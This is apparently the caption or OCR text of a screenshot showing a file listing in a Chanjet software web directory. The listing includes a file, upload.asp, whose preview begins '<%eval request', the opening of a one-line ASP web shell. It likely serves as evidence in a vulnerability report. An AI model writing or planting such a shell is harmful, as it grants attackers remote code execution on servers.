 (C:) v Program Files (x86) Chanjet v WebSite v Templates 2019/12/9 upload. asp 17:21 upload. asp — <%eval request ASP 1 KB